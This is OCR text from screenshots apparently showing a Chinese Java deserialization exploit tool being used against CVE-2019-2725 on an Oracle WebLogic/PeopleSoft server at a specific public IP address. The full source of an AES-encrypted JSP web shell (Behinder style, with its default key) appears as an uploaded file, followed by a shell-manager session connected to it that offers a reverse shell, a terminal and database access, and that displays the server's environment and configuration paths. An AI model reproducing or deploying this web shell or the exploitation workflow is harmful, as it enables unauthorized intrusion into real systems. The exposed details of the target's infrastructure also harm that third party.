 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2019-2725 Weblogic12 wls9-async反序列化 地 址: https://52.42.60.198/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径: D:\PS_CFG_HOME\webserv\FSCMPROD\applications\peoplesoft\PORTAL.war\fscmprod\test.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥
为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpe
c(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader(
).readLine()))).newInstance().equals(pageContext);}%>
自动检查更新，没有发现新版本！—2022-07-14 15:30:45
java.io.IOException: Stream closed—2022-07-14 15:52:35
批量检查线程执行完成—2022-07-14 15:54:46
https://52.42.60.198/上传完成！，请人工核查是否成功，地址: D
.jsp—2022-07-14 15:58:00
90 https://42
91 http://47.
92 https://52
请勿用于非法用途
Acunetix
百度翻译-20
搜索结果 "w
_bp=1&rsv_idx=2&ie=utf-8&rqlang=c...
m2 m2 blog 百度翻译 Web安全学习笔记... Web安全工程师-安...
下 百度首页 设置
https://52.42.60.198/fscmprod/test.jsp
URL: https://52.42.60.198/fscmprod/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PCL_JAR=D:\MIDDLEWARE\WEBLOGIC\wlserver\server\lib\pcl2.jar
PSCLASSPATH=;D:/PS_CFG_HOME\webserv\FSCMPROD\lib\ps_patch.jar;D:/PS_CFG_HOME\webserv\FSCMPROD\applications\peoplesoft\PSIC
INF\lib\mail.jar
JAVA_HOME=D:\MIDDLEWARE\JAVA\jdk1.7.0_55
debugFlag=false
PS_HOME=D:/TOOLS_HOME_UNICODE
PSEARLIB=D:/PS_CFG_HOME\webserv\FSCMPROD\lib
PSLOGGING=-Djava.util.logging.config.file=D:\PS_CFG_HOME\webserv\FSCMPROD\piaconfig\properties\logging.properties -
Dorg.apache.commons.logging.Log=org.apache.commons.logging.impl.Jdk14Logger
=ExitCode=00000000
JAVA_PROPERTIES=-Dplatform.home=D:\MIDDLEWARE\WEBLOGIC\wlserver -Dwls.home=D:\MIDDLEWARE\WEBLOGIC\wlserver\server
-Dwli.home=D:\MIDDLEWARE\WEBLOGIC\wlserver\integration
JAVA_VM=-client
SERVER_NAME=PIA
Path=;D:\MIDDLEWARE\WEBLOGIC\wlserver\server\bin;D:\MIDDLEWARE\WEBLOGIC\wlserver\server\native\win\x64;D:\MIDDLEWARE\JAV
BO~1\;D:\MIDDLEWARE\JAVA\jdk1.7.0_55\bin;D:\MIDDLEWARE\WEBLOGIC\OPatch;C:\PROGRA~1\ESET\ESETSE~1\;D:\MIDDLEWARE\W
JAVACMD=-server -Xms4096m -Xmx4096m -XX:MaxPermSize=256m -Dtoplink.xml.platform=oracle.toplink.platform.xml.jaxp.JAXPPlatform -
Dcom.sun.xml.namespace.QName.useCompatibleSerialVersionUID=1.0 -
Djava.util.logging.config.file=D:\PS_CFG_HOME\webserv\FSCMPROD\piaconfig\properties\logging.properties -
Dorg.apache.commons.logging.Log=org.apache.commons.logging.impl.Jdk14Logger -Dweblogic.Name=PIA -
Dps_vault=D:\PS_CFG_HOME\webserv\FSCMPROD\piaconfig\properties\psvault -
Djavax.net.ssl.trustStore="D:/PS_CFG_HOME\webserv\FSCMPROD\piaconfig\keystore\pskey" -Dweblogic.ProductionModeEnabled=true -
Djava.security.policy=D:\MIDDLEWARE\WEBLOGIC\wlserver\server\lib\weblogic.policy -Dssl.debug=false -
Dps_home="D:/TOOLS_HOME_UNICODE" weblogic.Server
WEBLOGIC_CLASSPATH=D:\MIDDLEWARE\JAVA\jdk1.7.0_55\lib\tools.jar;D:\MIDDLEWARE\WEBLOGIC\wlserver\server\lib\weblogic_sp.jar
all.jar;D:\MIDDLEWARE\WEBLOGIC\oracle_common\modules\net.sf.antcontrib_1.1.0.0_1-0b2/lib/ant-
contrib.jar;D:\MIDDLEWARE\WEBLOGIC\wlserver\modules\features\oracle.wls.common.nodemanager_1.0.0.0.jar
FMWLAUNCH_CLASSPATH=D:\MIDDLEWARE\WEBLOGIC\oracle_common\common\lib\config-launch.jar
DERBY_OPTS="-Dderby.system.home="D:/PS_CFG_HOME\webserv\FSCMPROD"\common\db"
CAPTURE_STDOUT_STDERR=true
PRODUCTION_MODE=true
LAUNCH_COMPLETE=weblogic.store.internal.LockManagerImpl